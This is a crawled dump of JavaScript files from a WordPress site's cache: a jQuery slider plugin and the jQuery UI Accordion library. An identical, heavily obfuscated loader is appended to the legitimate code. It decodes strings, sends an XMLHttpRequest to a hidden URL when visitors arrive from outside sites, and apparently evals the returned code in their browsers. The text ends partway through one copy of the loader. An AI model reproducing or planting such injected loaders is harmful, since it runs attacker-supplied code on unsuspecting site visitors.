V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/3840c7fad04af917e3a322f2df6362ed.js?ver=b2ddb
body_size: 3443
content:
(function($){var defaults={appendTo:"",contentContainer:""};var methods={init:function(options){return this.each(function(){options=$.extend(defaults,options);var self=$(this);var expando=self.get(0)[jQuery.expando];if(options.contentContainer!=""){options.contentContainer.addClass("slider-"+expando+"-content-container");options.contentContainer.children().each(function(index){$(this).attr("id","slide-"+expando+"-"+index+"-content")})}
var sliderControl=$("<ul class='slider-navigation' id='slider-navigation-"+expando+"'>");sliderControl.append("<li class='slider-bar' style='width:"+(100/self.children().length)+"%;'></li>");$(this).children().each(function(index){$(this).attr("id","slide-"+expando+"-"+index);sliderControl.append($("<li class='slider-control' style='width:"+(100/self.children().length)+"%;'><a id='"+$(this).attr("id")+"-control' href='#' title='"+(index+1)+"'><span class='top-border'></span><span class='slider-control-bar'></span>"+(index+1)+"</a>"))});if(options.appendTo=="")
self.after(sliderControl);else options.appendTo.append(sliderControl);$("#slider-navigation-"+expando+" .slider-control a").click(function(event){event.preventDefault();if(!$(this).hasClass("inactive")){var self2=$(this).parent();self.trigger("isScrolling",function(isScrolling){if(!isScrolling)
self.trigger("slideTo",$("#slider-navigation-"+expando+" .slider-control").index(self2));})}})})}};jQuery.fn.sliderControl=function(method){if(methods[method])
return methods[method].apply(this,arguments);else if(typeof(method)==='object'||!method)
return methods.init.apply(this,arguments);}})(jQuery);if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/04cc299dfdd5cd09eb706537b0316323.js?ver=22bb5
body_size: 5635
content:
/*!
 * jQuery UI Accordion 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.accordion",{version:"1.13.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=o(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():o()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=o("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons()))},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=o.ui.keyCode,i=this.headers.length,a=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(a+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(a-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(o(e.target).attr("tabIndex",-1),o(s).attr("tabIndex",0),o(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===o.ui.keyCode.UP&&e.ctrlKey&&o(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=o()):!1===e.active?this._activate(0):this.active.length&&!o.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=o()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,a=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=o(this),t=e.uniqueId().attr("id"),i=e.next(),a=i.uniqueId().attr("id");e.attr("aria-controls",a),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=a.height(),this.element.siblings(":visible").each(function(){var e=o(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=o(this).outerHeight(!0)}),this.headers.next().each(function(){o(this).height(Math.max(0,i-o(this).innerHeight()+o(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=o(this).is(":visible");e||o(this).show(),i=Math.max(i,o(this).css("height","").height()),e||o(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:o.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):o()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&o.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,a=o(e.currentTarget),s=a[0]===i[0],n=s&&t.collapsible,h=n?o():a.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:n?o():a,newPanel:h};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!n&&this.headers.index(a),this.active=s?o():a,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(h=i.children(".ui-accordion-header-icon"),this._removeClass(h,null,t.icons.activeHeader)._addClass(h,null,t.icons.header)),s||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=a.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(o(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function a(){n._toggleComplete(t)}var s,n=this,h=0,r=e.css("box-sizing"),o=e.length&&(!i.length||e.index()<i.index()),d=this.options.animate||{},o=o&&d.down||d,c=(c="string"==typeof o?o:c)||o.easing||d.easing,l=(l="number"==typeof o?o:l)||o.duration||d.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:l,easing:c,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:l,easing:c,complete:a,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(h+=t.now):"content"!==n.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-h),h=0)}})):i.animate(this.hideProps,l,c,a):e.animate(this.showProps,l,c,a)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWR